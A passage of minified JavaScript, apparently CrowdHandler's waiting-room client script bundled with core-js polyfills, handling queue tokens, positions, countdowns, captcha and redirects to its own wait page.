2!==O.status||n.safetyNetDisabled.includes(n.apiKeyCH)?n.in_waiting_room&&3===O.status||n.CDNIntegration&&3===O.status?(console.log("Request blocked"),Object(a.j)(n.UI_ELEMENTS,O),n.tokenObfuscator.setData(O)):n.in_waiting_room&&4===O.status||n.CDNIntegration&&4===O.status?(console.log("room not yet open"),Object(a.j)(n.UI_ELEMENTS,O),n.tokenObfuscator.setData(O),O.captchaRequired&&window.ChCaptcha&&Object(a.b)(n.UI_ELEMENTS,O),"throttle"!==O.deployment&&n.priorityListeners(O.priorityAvailable,O.priority,n.urlParamsParser("ch-code"))):n.in_waiting_room&&5===O.status||n.CDNIntegration&&5===O.status?(console.log("room full"),Object(a.j)(n.UI_ELEMENTS,O),n.tokenObfuscator.setData(O)):(n.in_waiting_room&&6===O.status||n.CDNIntegration&&6===O.status)&&(console.log("Throttled"),Object(a.j)(n.UI_ELEMENTS,O),n.tokenObfuscator.setData(O)):(n.in_waiting_room||n.CDNIntegration)&&(q=n.getURLPath(window.location.pathname.substring(1)),(K=n.getLocalStorage("token",r))&&q?Y="".concat(q).concat(K):K&&(Y="".concat(r).concat(K)),K&&(O.token=K),V=n.getLocalStorage("positions",Y)?n.getLocalStorage("positions",Y):null,Y&&V&&(O.position=V.mostRecentPositon),1===(O=Object(c.a)(n.UI_ELEMENTS,O)).status?(Object(a.h)(n.UI_ELEMENTS,O.position,O.title),Object(a.j)(n.UI_ELEMENTS,O)):Object(a.j)(n.UI_ELEMENTS,O),n.tokenObfuscator.setData(O))}else L&&(Z=void 0,Q=void 0,Z=document.getElementsByTagName("body")[0],Q=document.createElement("div"),Z.style.position="relative",Q.style.position="absolute",Q.style.display="block",Q.style.pointerEvents="fill",Q.style.backgroundColor="#ffffff",Q.style.opacity="0.8",Q.style.zIndex="1000000",Q.style.height="100%",Q.style.width="100%",Z.appendChild(Q)),window.location.replace("".concat(n.wr_url,"/").concat(O.slug,"?url=").concat(n.targetURLParams(),"&ch-code=").concat(n.priorityCode,"&ch-id=").concat(O.token,"&ch-public-key=").concat(n.apiKeyCH));case 34:return t.a(2)}var Z,Q}),t,null,[[30,32],[21,23],[18,20],[12,14],[9,11],[5,7],[1,3]])})))),x(this,"calcProgress",(function(t,n,e){var r=document.getElementById("ch-progress"),o=function(){r.classList.remove("ch-progress-change"),r.removeEventListener("transitionend",o)};try{r.addEventListener("transitionend",o)}catch(t){}try{r.classList.add("ch-progress-change")}catch(t){console.log(t)}var i=(n.firstPosition-t)/n.firstPosition*100;if(i>10&&1===e){try{document.getElementById("ch-progress").style.width="".concat(i,"%")}catch(t){console.log(t)}try{document.getElementById("ch-progress").style["background-color"]="green",document.getElementById("ch-progress").style["background-image"]="none"}catch(t){console.log(t)}}else if(i>10)try{document.getElementById("ch-progress").style.width="".concat(i,"%")}catch(t){console.log(t)}else try{document.getElementById("ch-progress").style.width="5%"}catch(t){console.log(t)}})),x(this,"ch_countdown",(function(t,e,r,o,i,c,u){if(r||(r=60),n.display_number||(n.display_number=t),e<=0&&(e=1e3*r/(n.display_number-t)),u&&!k&&o>0&&1!==i&&t-o>0){var s=t,f=s+o;n.display_number=f;var l=n.getLocalStorage(),h=l.positions[n.positionStore].lastDisplayedPosition;l.positions[n.positionStore].mostRecentPositon;h&&f>h&&(n.display_number=h),e=1e3*r/(n.display_number-s)}if(!(n.display_number>t))return Object(a.h)(n.UI_ELEMENTS,t,n.title,c);n.display_number--,Object(a.h)(n.UI_ELEMENTS,n.display_number,n.title,c),k=setTimeout((function(){n.ch_countdown(t,e,r,o,i,c)}),e)})),x(this,"estimateWaitTimeBasedOnRate",(function(t){if(t){if(t&&t.position&&t.rate){var e=t.rate>0?t.rate:1,r=Math.round(t.position/e);return n.format_times(r)}return!1}})),this.previewMode=!(!this.urlParamsParser("preview")||"1"!==this.urlParamsParser("preview")),console.log("this.previewMode",this.previewMode),!this.previewMode){var e;try{(e=function(){var t=document.currentScript;if(t&&t.src.startsWith("https://wait.crowdhandler.com")){var n=t.src.split("?"),e=n[1]?n[1].split("&"):[],r={};return e.forEach((function(t){var n=t.split("=");r[n[0]]=n[1]})),r}return null}())||(e=H())}catch(t){console.error(t),e=H()}this.apiKeyCH=e.id,j=e.ignore_protocol||!1,A=e&&e.dis_ele||!1,L=e&&e.fade||!1,R=!!e.spa,N=e&&e.wildcard||!1,M=e&&e.override_domain||!1,this.mode=e.ch_mode;var r=null!==e.v&&void 0!==e.v?e.v:e.version,v=parseInt(r,10);!isNaN(v)&&v>=1&&(R=!0),this.scriptVersion=isNaN(v)?0:v}this.UI_ELEMENTS={},this.UI_ELEMENTS=Object(a.d)();var m=this.getJSONLDMetadata();if(m&&m.slug){var _,w=new URL(window.location.href),S=w.search||"",O=w.hash||"";if((_="wait-dev.crowdhandler.com"===w.host||"wait.crowdhandler.com"===w.host?"".concat(w.origin,"/").concat(m.slug).concat(S).concat(O):"".concat(w.origin,"/ch/").concat(m.slug).concat(S).concat(O))!==window.location.href)return console.log("Redirecting to new URL because a slug was found in html."),void window.location.replace(_)}if(this.scriptURLIncludes("lite-validator")&&(this.liteValidator=!0),this.urlParamsParser("ch_mode")&&(this.mode=this.urlParamsParser("ch_mode")),"tapcart"===this.mode)try{var C=document.getElementsByTagName("body")[0];C&&C.classList.add("tapcart"),window.addEventListener("load",(function(){var t=document.getElementsByClassName("ch-container")[0],n=function(){var n=t.getBoundingClientRect();parent.postMessage("ch_resize_data:".concat(n.width,":").concat(n.height),"*")};t&&(n(),new I(n).observe(t))}))}catch(t){}this.tokenObfuscator=new a.a,this.tokenObfuscator.setUiElements(this.UI_ELEMENTS),this.tokenObfuscator.addEventHandlers(),this.display_number=!1,this.interval_rate=6e4,this.captcha_first_run=!1,this.automationsRegex=/.*automations.*\.crowdhandler.com/,this.api_url=P,this.wr_url="https://".concat("wait.crowdhandler.com"),this.cdn_url;try{d.a.hasOwnProperty(this.apiKeyCH)&&(this.api_url="https://".concat(d.a[this.apiKeyCH].api_url,"/ch/api"))}catch(t){console.error(t)}try{localStorage.getItem("crowdhandler")}catch(t){console.error("Local storage availability test failed."),"556240ffab3f8a89293c50bd86579e9ba0d85ee1a01ee211d3571f527df80b77"!==this.apiKeyCH&&window.location.replace("".concat(this.wr_url,"/error.html"))}if(this.previewMode){this.in_waiting_room=!0;var T=new URLSearchParams(window.location.search);this.previewData=Object(u.a)(T);var D=this.previewData.waitingResponse,F=this.urlParamsParser("logo");F&&(D.logo=F);var B={firstPosition:D.position+100,firstRecorded:Date.now()-1e4,lastRecorded:Date.now(),mostRecentEstimate:19,mostRecentPositon:D.position-5};this.calcProgress(D.position,B,0);var z=function(t,e){var r=n.calculateEstimate(t.position,e);return r&&(r.total_minutes===1/0||isNaN(r.total_minutes)||r.total_minutes<2?t.estimate=null:t.estimate=r.total_minutes,t.estimate_values=r),t};return D=z(D,B),Object(a.j)(this.UI_ELEMENTS,D),Object(a.h)(this.UI_ELEMENTS,D.position,D.title),this.tokenObfuscator.setData(D),this.previewData.waitingButton.addEventListener("click",(function(){D=n.previewData.waitingResponse;var t=n.urlParamsParser("logo");t&&(D.logo=t),n.calcProgress(D.position,B,0),D=z(D,B),Object(a.j)(n.UI_ELEMENTS,D),Object(a.h)(n.UI_ELEMENTS,D.position,D.title),n.tokenObfuscator.setData(D)})),this.previewData.waitingButtonPromo.addEventListener("click",(function(){D=n.previewData.waitingResponsePromo;var t=n.urlParamsParser("logo");t&&(D.logo=t),n.calcProgress(D.position,B,0),D=z(D,B),Object(a.j)(n.UI_ELEMENTS,D),Object(a.h)(n.UI_ELEMENTS,D.position,D.title),n.tokenObfuscator.setData(D);try{document.querySelector("#ch-priority-input").readOnly=!0}catch(t){console.error(t)}})),this.previewData.offSaleButton.addEventListener("click",(function(){D=n.previewData.preSalesResponse;var t=n.urlParamsParser("logo");t&&(D.logo=t),n.calcProgress(D.position,B,0),D=z(D,B),Object(a.j)(n.UI_ELEMENTS,D),Object(a.h)(n.UI_ELEMENTS,D.position,D.title),n.tokenObfuscator.setData(D)})),!1}localStorage.getItem("crowdhandler")&&localStorage.getItem("crowdhandler").includes('"token":{')||this.createLocalStorageSkeleton(),this.url=this.getURL(),this.in_waiting_room=this.waitingRoomStatus(),this.CDNIntegration=this.CDNIntegrationStatus(),this.chID=this.urlParamsParser("ch-id"),this.priorityCode=this.urlParamsParser("ch-code"),this.recoveryMode=this.urlParamsParser("ch-recovery"),this.validID=/(.*\d+.*)/,this.namespacePrefixes=[],this.emailMeController=null,this.populateTokenNamespaces(this.in_waiting_room,this.CDNIntegration),this.backupTokenStorage={},this.positionStore,this.is_promoted=!1,this.already_promoted=!1,this.in_waiting_room&&Object(p.a)().then((function(t){n.wakeLock=t}));var G=function(){A&&!n.already_promoted&&document.querySelectorAll(A).forEach((function(t){"button"===t.nodeName.toLowerCase()&&(t.disabled=!0),"a"===t.nodeName.toLowerCase()&&(t.style.pointerEvents="none",t.style.cursor="not-allowed")}))};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",G):G();if(this.in_waiting_room||this.CDNIntegration||window.addEventListener("pagehide",(function(){var t=n.prefferedRequestMethod(n.namespacePrefixes);if(!n.getLocalStorage("token",t))if("556240ffab3f8a89293c50bd86579e9ba0d85ee1a01ee211d3571f527df80b77"===n.apiKeyCH){var e=n.backupTokenStorage[t];e&&n.saveToken(e)}else n.chID&&n.saveToken(n.chID)}),!1),this.priorityCode||(this.priorityCode=""),this.chID&&this.saveToken(this.chID),this.priorityCode&&this.in_waiting_room||this.priorityCode&&this.CDNIntegration){console.log("Found a priority code");try{document.getElementById("ch-priority-input").value=this.priorityCode}catch(t){console.error(t)}}if(this.in_waiting_room)this.requestURL=this.urlParamsParser("url");else{if("http:"===window.location.protocol&&!j)return console.log("Upgrading URL to HTTPS"),location.protocol="https:";var W=new URL(window.location.href),q=W.origin,K=W.pathname,V=encodeURIComponent(W.search),Y=encodeURIComponent(W.hash);this.requestURL="".concat(q).concat(K).concat(V).concat(Y)}if(this.safetyNetDisabled=["556240ffab3f8a89293c50bd86579e9ba0d85ee1a01ee211d3571f527df80b77","661956d7c6cb3743782eaca9f41ff68e7363da21485ac191416d107c3fa2fc8f"],this.captcha_token,this.captcha_type,this.sitekey_element,this.sitekey,this.captcha_element=document.getElementById("ch-captcha-form"),this.captcha_element?this.sitekey_element=document.getElementById("ch-captcha"):(this.captcha_element=document.getElementById("ch-captcha"),this.sitekey_element=this.captcha_element),this.captcha_element&&this.sitekey_element)try{this.sitekey_element.dataset?this.sitekey=this.sitekey_element.dataset.sitekey:this.sitekey=this.sitekey_element.getAttribute("data-sitekey")}catch(t){console.log(t)}"true"!==this.recoveryMode&&this.chRefreshStatus(),(this.in_waiting_room||this.CDNIntegration)&&(this.intervalID=this.newInterval())}));try{!function(){var t=localStorage.getItem("crowdhandler");t=JSON.parse(t);var n,e=window.location.host.match(/wait(-dev)?.crowdhandler.com/),r=window.location.pathname.match(/^\/ch\//);e?n=window.location.pathname.substring(1):r&&(n=window.location.pathname.substring(4)),null!==t&&t.countdown[n]&&(t.countdown[n]={},localStorage.setItem("crowdhandler",JSON.stringify(t)))}()}catch(t){console.error(t),console.error("Cookies/Local storage may be disabled.")}var F=new D,B=F.getLocalStorage,z=F.saveCountdownState,G=F.captcha_validated;!function(){if(R){var t=location.href;["pushState","replaceState"].forEach((function(t){var e=history[t];history[t]=function(){for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];var i=e.apply(this,r);return n(),i}})),window.addEventListener("popstate",n),window.addEventListener("urlchange",(function(){new D}))}function n(){var n=location.href;n!==t&&(t=n,window.dispatchEvent(new Event("urlchange")))}}()}.call(this,e(33))},function(t,n,e){var r=e(19),o=e(3),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,n){return i[t]||(i[t]=void 0!==n?n:{})})("versions",[]).push({version:r.version,mode:e(30)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n,e){var r=e(21);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,e){"use strict";var r=e(1);t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){var r=e(1),o=e(11),i=e(6)("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||null==(e=r(a)[i])?n:o(e)}},function(t,n,e){var r=e(16),o=e(7),i=e(37);t.exports=function(t){return function(n,e,a){var c,u=r(n),s=o(u.length),f=i(a,s);if(t&&e!=e){for(;s>f;)if((c=u[f++])!=c)return!0}else for(;s>f;f++)if((t||f in u)&&u[f]===e)return t||f||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var r=e(21);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,n,e){var r=e(22),o=e(25);t.exports=function(t){return function(n,e){var i,a,c=String(o(n)),u=r(e),s=c.length;return u<0||u>=s?t?"":void 0:(i=c.charCodeAt(u))<55296||i>56319||u+1===s||(a=c.charCodeAt(u+1))<56320||a>57343?t?c.charAt(u):i:t?c.slice(u,u+2):a-56320+(i-55296<<10)+65536}}},function(t,n,e){var r=e(5),o=e(21),i=e(6)("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},function(t,n,e){var r=e(6)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},function(t,n,e){"use strict";var r=e(46),o=RegExp.prototype.exec;t.exports=function(t,n){var e=t.exec;if("function"==typeof e){var i=e.call(t,n);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(t,n)}},function(t,n,e){"use strict";e(121);var r=e(13),o=e(12),i=e(4),a=e(25),c=e(6),u=e(91),s=c("species"),f=!i((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var e="ab".split(t);return 2===e.length&&"a"===e[0]&&"b"===e[1]}();t.exports=function(t,n,e){var h=c(t),p=!i((function(){var n={};return n[h]=function(){return 7},7!=""[t](n)})),d=p?!i((function(){var n=!1,e=/a/;return e.exec=function(){return n=!0,null},"split"===t&&(e.constructor={},e.constructor[s]=function(){return e}),e[h](""),!n})):void 0;if(!p||!d||"replace"===t&&!f||"split"===t&&!l){var v=/./[h],y=e(a,h,""[t],(function(t,n,e,r,o){return n.exec===u?p&&!o?{done:!0,value:v.call(n,e,r)}:{done:!0,value:t.call(e,n,r)}:{done:!1}})),g=y[0],m=y[1];r(String.prototype,t,g),o(RegExp.prototype,h,2==n?function(t,n){return m.call(t,this,n)}:function(t){return m.call(t,this)})}}},function(t,n,e){var r=e(3).navigator;t.exports=r&&r.userAgent||""},function(t,n,e){"use strict";var r=e(3),o=e(0),i=e(13),a=e(43),c=e(31),u=e(42),s=e(41),f=e(5),l=e(4),h=e(60),p=e(45),d=e(77);t.exports=function(t,n,e,v,y,g){var m=r[t],_=m,b=y?"set":"add",w=_&&_.prototype,S={},E=function(t){var n=w[t];i(w,t,"delete"==t||"has"==t?function(t){return!(g&&!f(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!f(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof _&&(g||w.forEach&&!l((function(){(new _).entries().next()})))){var O=new _,C=O[b](g?{}:-0,1)!=O,x=l((function(){O.has(1)})),T=h((function(t){new _(t)})),k=!g&&l((function(){for(var t=new _,n=5;n--;)t[b](n,n);return!t.has(-0)}));T||((_=n((function(n,e){s(n,_,t);var r=d(new m,n,_);return null!=e&&u(e,y,r[b],r),r}))).prototype=w,w.constructor=_),(x||k)&&(E("delete"),E("has"),y&&E("get")),(k||C)&&E(b),g&&w.clear&&delete w.clear}else _=v.getConstructor(n,t,y,b),a(_.prototype,e),c.NEED=!0;return p(_,t),S[t]=_,o(o.G+o.W+o.F*(_!=m),S),g||v.setStrong(_,t,y),_}},function(t,n,e){for(var r,o=e(3),i=e(12),a=e(35),c=a("typed_array"),u=a("view"),s=!(!o.ArrayBuffer||!o.DataView),f=s,l=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(r=o[h[l++]])?(i(r.prototype,c,!0),i(r.prototype,u,!0)):f=!1;t.exports={ABV:s,CONSTR:f,TYPED:c,VIEW:u}},function(t,n,e){"use strict";t.exports=e(30)||!e(4)((function(){var t=Math.random();__defineSetter__.call(null,t,(function(){})),delete e(3)[t]}))},function(t,n,e){"use strict";var r=e(0);t.exports=function(t){r(r.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,e){"use strict";var r=e(0),o=e(11),i=e(20),a=e(42);t.exports=function(t){r(r.S,t,{from:function(t){var n,e,r,c,u=arguments[1];return o(this),(n=void 0!==u)&&o(u),null==t?new this:(e=[],n?(r=0,c=i(u,arguments[2],2),a(t,!1,(function(t){e.push(c(t,r++))}))):a(t,!1,e.push,e),new this(e))}})}},function(t,n,e){"use strict";e.d(n,"c",(function(){return i})),e.d(n,"b",(function(){return a})),e.d(n,"a",(function(){return c}));var r={result:{status:2,token:null,title:null,position:null,live_position:null,promoted:null,urlRedirect:null,onsale:null,message:null,slug:null,priority:null,priorityAvailable:null,responseID:null,logo:null,ttl:null}};function o(t,n){var e=new URL(t);return t=n+(e.pathname+e.search)}function i(t,n,e,i,a,c,u,s,f,l,h){h&&(i=o(i,h));var p=new XMLHttpRequest;return new Promise((function(o,h){function d(){return null===e?"":e}function v(){return void 0!==a&&!1!==u?"slug=".concat(a):"url=".concat(i)}p.onreadystatechange=function(){4===p.readyState&&(p.status>=200&&p.status<300?o(p.responseText):(r.httpStatus=p.status,console.error("".concat(t," failed - ").concat(n).concat(d(),"?").concat(v(),"&code=").concat(c)),p.responseText.includes("Invalid Key")&&(r.result.message="Invalid Key"),p.responseText.includes("Invalid priority code")&&(r.result.priorityAvailable=1),h(JSON.stringify(r))))};var y="".concat(n).concat(d(),"?").concat(v(),"&code=").concat(c);f&&(y="".concat(y,"&captcha=").concat(f),l&&(y="".concat(y,"&captcha_type=").concat(l))),p.open(t,y),p.setRequestHeader("Content-type","application/json"),p.setRequestHeader("x-api-key",s),p.send()}))}function a(t,n,e,i,a,c,u,s,f){f&&(e=o(e,f));var l=new XMLHttpRequest;return new Promise((function(o,s){function f(){return void 0!==i&&!1!==c?"slug":"url"}l.onreadystatechange=function(){4===l.readyState&&(l.status>=200&&l.status<300?o(l.responseText):(console.log(l),r.httpStatus=l.status,"slug"===f?console.error("".concat(t,' failed /w param values {"slug":"').concat(i,'", "code":"').concat(a,'"} - ').concat(n)):console.error("".concat(t,' failed /w param values {"url":"').concat(e,'", "code":"').concat(a,'"} - ').concat(n)),l.responseText.includes("Invalid Key")&&(r.result.message="Invalid Key"),l.responseText.includes("Invalid priority code")&&(r.result.priorityAvailable=1),s(JSON.stringify(r))))},l.open(t,"".concat(n)),l.setRequestHeader("Content-type","application/json"),l.setRequestHeader("x-api-key",u),"slug"===f()?(f="slug",l.send(JSON.stringify({slug:i,code:a}))):(f="url",l.send(JSON.stringify({url:e,code:a})))}))}function c(t,n,e,r,o,i){var a=new XMLHttpRequest;return new Promise((function(o,c){a.onreadystatechange=function(){4===a.readyState&&(a.status>=200&&a.status<300?o(a):(console.error("".concat(t,' failed /w param values {"time":"').concat(e,'", "httpCode":"').concat(r,'"} - ').concat(n)),c()))},a.open(t,"".concat(n)),a.setRequestHeader("Content-type","application/json"),a.setRequestHeader("x-api-key",i),a.send(JSON.stringify({time:e,httpCode:r}))}))}},function(t,n,e){var r=e(5),o=e(3).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,e){var r=e(3),o=e(19),i=e(30),a=e(103),c=e(9).f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:a.f(t)})}},function(t,n,e){var r=e(50)("keys"),o=e(35);t.exports=function(t){return r[t]||(r[t]=o(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,e){var r=e(3).document;t.exports=r&&r.documentElement},function(t,n,e){var r=e(5),o=e(1),i=function(t,n){if(o(t),!r(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,r){try{(r=e(20)(Function.call,e(17).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return i(t,e),n?t.__proto__=e:r(t,e),t}}({},!1):void 0),check:i}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,e){var r=e(5),o=e(75).set;t.exports=function(t,n,e){var i,a=n.constructor;return a!==e&&"function"==typeof a&&(i=a.prototype)!==e.prototype&&r(i)&&o&&o(t,i),t}},function(t,n,e){"use strict";var r=e(22),o=e(25);t.exports=function(t){var n=String(o(this)),e="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(n+=n))1&i&&(e+=n);return e}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},function(t,n,e){"use strict";var r=e(30),o=e(0),i=e(13),a=e(12),c=e(48),u=e(82),s=e(45),f=e(18),l=e(6)("iterator"),h=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,n,e,d,v,y,g){u(e,n,d);var m,_,b,w=function(t){if(!h&&t in C)return C[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},S=n+" Iterator",E="values"==v,O=!1,C=t.prototype,x=C[l]||C["@@iterator"]||v&&C[v],T=x||w(v),k=v?E?w("entries"):T:void 0,I="Array"==n&&C.entries||x;if(I&&(b=f(I.call(new t)))!==Object.prototype&&b.next&&(s(b,S,!0),r||"function"==typeof b[l]||a(b,l,p)),E&&x&&"values"!==x.name&&(O=!0,T=function(){return x.call(this)}),r&&!g||!h&&!O&&C[l]||a(C,l,T),c[n]=T,c[S]=p,v)if(m={values:E?T:w("values"),keys:y?T:w("keys"),entries:k},g)for(_ in m)_ in C||i(C,_,m[_]);else o(o.P+o.F*(h||O),n,m);return m}},function(t,n,e){"use strict";var r=e(38),o=e(34),i=e(45),a={};e(12)(a,e(6)("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},function(t,n,e){var r=e(59),o=e(25);t.exports=function(t,n,e){if(r(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(o(t))}},function(t,n,e){var r=e(6)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,e){var r=e(48),o=e(6)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},function(t,n,e){"use strict";var r=e(9),o=e(34);t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},function(t,n,e){var r=e(46),o=e(6)("iterator"),i=e(48);t.exports=e(19).getIteratorMethod=function(t){if(null!=t)return t[o]||t["@@iterator"]||i[r(t)]}},function(t,n,e){var r=e(238);t.exports=function(t,n){return new(r(t))(n)}},function(t,n,e){"use strict";var r=e(10),o=e(37),i=e(7);t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,c=o(a>1?arguments[1]:void 0,e),u=a>2?arguments[2]:void 0,s=void 0===u?e:o(u,e);s>c;)n[c++]=t;return n}},function(t,n,e){"use strict";var r=e(32),o=e(120),i=e(48),a=e(16);t.exports=e(81)(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):o(0,"keys"==n?e:"values"==n?t[e]:[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(t,n,e){"use strict";var r,o,i=e(53),a=RegExp.prototype.exec,c=String.prototype.replace,u=a,s=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),f=void 0!==/()??/.exec("")[1];(s||f)&&(u=function(t){var n,e,r,o,u=this;return f&&(e=new RegExp("^"+u.source+"$(?!\\s)",i.call(u))),s&&(n=u.lastIndex),r=a.call(u,t),s&&r&&(u.lastIndex=u.global?r.index+r[0].length:n),f&&r&&r.length>1&&c.call(r[0],e,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=u},function(t,n,e){"use strict";var r=e(58)(!0);t.exports=function(t,n,e){return n+(e?r(t,n).length:1)}},function(t,n,e){var r,o,i,a=e(20),c=e(110),u=e(74),s=e(70),f=e(3),l=f.process,h=f.setImmediate,p=f.clearImmediate,d=f.MessageChannel,v=f.Dispatch,y=0,g={},m=function(){var t=+this;if(g.hasOwnProperty(t)){var n=g[t];delete g[t],n()}},_=function(t){m.call(t.data)};h&&p||(h=function(t){for(var n=[],e=1;arguments.length>e;)n.push(arguments[e++]);return g[++y]=function(){c("function"==typeof t?t:Function(t),n)},r(y),y},p=function(t){delete g[t]},"process"==e(21)(l)?r=function(t){l.nextTick(a(m,t,1))}:v&&v.now?r=function(t){v.now(a(m,t,1))}:d?(i=(o=new d).port2,o.port1.onmessage=_,r=a(i.postMessage,i,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(r=function(t){f.postMessage(t+"","*")},f.addEventListener("message",_,!1)):r="onreadystatechange"in s("script")?function(t){u.appendChild(s("script")).onreadystatechange=function(){u.removeChild(this),m.call(t)}}:function(t){setTimeout(a(m,t,1),0)}),t.exports={set:h,clear:p}},function(t,n,e){var r=e(3),o=e(93).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,c=r.Promise,u="process"==e(21)(a);t.exports=function(){var t,n,e,s=function(){var r,o;for(u&&(r=a.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?e():n=void 0,r}}n=void 0,r&&r.enter()};if(u)e=function(){a.nextTick(s)};else if(!i||r.navigator&&r.navigator.standalone)if(c&&c.resolve){var f=c.resolve(void 0);e=function(){f.then(s)}}else e=function(){o.call(r,s)};else{var l=!0,h=document.createTextNode("");new i(s).observe(h,{characterData:!0}),e=function(){h.data=l=!l}}return function(r){var o={fn:r,next:void 0};n&&(n.next=o),t||(t=o,e()),n=o}}},function(t,n,e){"use strict";var r=e(11);function o(t){var n,e;this.promise=new t((function(t,r){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=r})),this.resolve=r(n),this.reject=r(e)}t.exports.f=function(t){return new o(t)}},function(t,n,e){"use strict";var r=e(3),o=e(8),i=e(30),a=e(65),c=e(12),u=e(43),s=e(4),f=e(41),l=e(22),h=e(7),p=e(130),d=e(39).f,v=e(9).f,y=e(89),g=e(45),m=r.ArrayBuffer,_=r.DataView,b=r.Math,w=r.RangeError,S=r.Infinity,E=m,O=b.abs,C=b.pow,x=b.floor,T=b.log,k=b.LN2,I=o?"_b":"buffer",P=o?"_l":"byteLength",R=o?"_o":"byteOffset";function j(t,n,e){var r,o,i,a=new Array(e),c=8*e-n-1,u=(1<<c)-1,s=u>>1,f=23===n?C(2,-24)-C(2,-77):0,l=0,h=t<0||0===t&&1/t<0?1:0;for((t=O(t))!=t||t===S?(o=t!=t?1:0,r=u):(r=x(T(t)/k),t*(i=C(2,-r))<1&&(r--,i*=2),(t+=r+s>=1?f/i:f*C(2,1-s))*i>=2&&(r++,i/=2),r+s>=u?(o=0,r=u):r+s>=1?(o=(t*i-1)*C(2,n),r+=s):(o=t*C(2,s-1)*C(2,n),r=0));n>=8;a[l++]=255&o,o/=256,n-=8);for(r=r<<n|o,c+=n;c>0;a[l++]=255&r,r/=256,c-=8);return a[--l]|=128*h,a}function A(t,n,e){var r,o=8*e-n-1,i=(1<<o)-1,a=i>>1,c=o-7,u=e-1,s=t[u--],f=127&s;for(s>>=7;c>0;f=256*f+t[u],u--,c-=8);for(r=f&(1<<-c)-1,f>>=-c,c+=n;c>0;r=256*r+t[u],u--,c-=8);if(0===f)f=1-a;else{if(f===i)return r?NaN:s?-S:S;r+=C(2,n),f-=a}return(s?-1:1)*r*C(2,f-n)}function L(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function N(t){return[255&t]}function M(t){return[255&t,t>>8&255]}function H(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function U(t){return j(t,52,8)}function D(t){return j(t,23,4)}function F(t,n,e){v(t.prototype,n,{get:function(){return this[e]}})}function B(t,n,e,r){var 